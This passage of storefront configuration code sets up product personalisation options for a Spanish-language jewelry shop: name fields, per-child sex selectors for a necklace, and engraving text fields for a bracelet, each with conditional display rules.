nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"_setiwmrLvui99BS19cI4wgUqvc3zN","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"u1O5xeDeLS8NRxompVKHT1X2PnNsjc","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","value":"5","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}]},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"e9Z89jz89CUgFmyi8Xahs7YEpnQhLn","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"GKQPw1Exl4T8HZbi5rvNwzI7lI0F81","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"rlYfXGsYyaM1QLXRccRJvGztBO3IuT","label_product":"Nombre 7","label_cart":"Nombre 7","type":"text","key":"M2fV6wkMWiiqU7Q7CdnjHhRycVYtiA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"75XV_FnHE5X_Ctoy5SULY-Xi57-2ln","label_product":"Nombre 8","label_cart":"Nombre 8","type":"text","key":"1rzJFTQhyK6kGdljTIEmEJ2GDN_f13","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"puzzle","key":"1755854033633-0"}],"type":"any"}});
                  window.ap_front_settings.config["optionset"].push({"id":"6453a8f9dc86805d3e971fa7","type":"automated","name":"Option set 3 collar mejor mama","created_at":"2023-05-04T12:45:45.672Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"KXbnyPOnxWwGEvcvHhh6Z3lcK9Vu9-","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"qu2OLSsWo8L56QQ7B1jd1rLAlIhoV1","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"sTk05ff8zH1AfxZijBTiLXMA0nYQhw","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"5b3tLJTmPqOXDLAL98rx_FH7_Nb9qz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"IKUVuGvSlAuwKq3NA695_eVJf_6NXf","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"mae41jtVRAGITn3kxU9fTu8oNkEqne","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"iwG5F06Ptz79Ffmw5sM90jWNJR83Og","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"v0jMvZt00NHmYscnSlLWrPnlhrXEjj","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"PnyL__2FBthXOBGYwc5ZDpPIZeQn-e","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"u0AdL8MklhT85HSsQFDbmlP6-zV6eh","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"skumamacollarhipno","key":"1755854055383-0"}],"type":"any"}});
                  window.ap_front_settings.config["optionset"].push({"id":"648098cb967313807976fe27","type":"automated","name":"Option set 4 -bracelet 1","created_at":"2023-06-07T14:48:43.659Z","sort":0,"options":[{"option_id":"26xeB5YhkdtX2Y4IGK9F2ziCr-bFrt","label_product":"Número de dijes","label_cart":"Número de dijes","type":"select","key":"COnutJKDkqTQhxykFv_2TbFJ6wZk5L","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"7HBBa8If-MpaIkhOx-IP-5oD3eC84E"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"dx9XPuC0Iax_IHvfFFl82a70p6tnC8"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lp34Or7Db5tTg-H3ue2AmSrBY80f8_"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"eyGIa4GtdwSEAl0exYhSG75e7oAKKG"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"IQDJQFwesG6R0f7YFPWiN1hqP3gha_"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"p8NwXIOjr9xDoCGISRUfDaC03ytPCv"}]},{"option_id":"gfsXppTUOwLWMYbn16I4wudQWH1Qon","label_product":"Texto 1","label_cart":"Texto 1","type":"text","key":"BjKXqPWHeyHzF6krvuoxLb61u7avoe","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"qd81osNK0PO9yh1-t-_RIREgsKcbUn","label_product":"Texto 2","label_cart":"Texto 2","type":"text","key":"GS7bwpdxdQHZkJmw1wbssATiEAvWB7","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"xE3ieT7IEXbTtM8MrvTAuWLi7kBxXZ","label_product":"Texto 3","label_cart":"Texto 3","type":"text","key":"rAYZmrIvTFcocpWGbZQ3oMGQHv3zdz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"FD8FeQtvxVZ7WSY4NAN6B_7NrytJnI","label_product":"Texto 4","label_cart":"Texto 4","type":"text","key":"yP2HLtKXH08cU5LPsw2Vhl3jOAj6a8","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de 